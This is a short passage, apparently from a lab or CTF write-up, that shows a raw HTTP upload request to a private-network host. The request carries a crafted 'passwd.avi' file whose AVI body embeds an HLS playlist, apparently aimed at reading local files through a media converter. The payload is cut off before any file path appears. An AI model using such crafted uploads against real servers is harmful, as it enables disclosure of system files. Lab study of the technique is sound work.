 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.178.99/index.php
Accept-Encoding: gzip, deflate, br
机器太老了，现在浏览器默认的类型是无法通后端检验的
Connection: keep-alive
------WebKitFormBoundarykNkAuygzj3gADwMZ
Content-Disposition: form-data; name="video"; filename="passwd.avi"
Content-Type: video/x-msvideo
RIFFAVI LISThdrlavih8@}à LISTtstrlstrh8txts}'à strf((à XVIDHLIST
movi00tx´GAB2#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:1.0,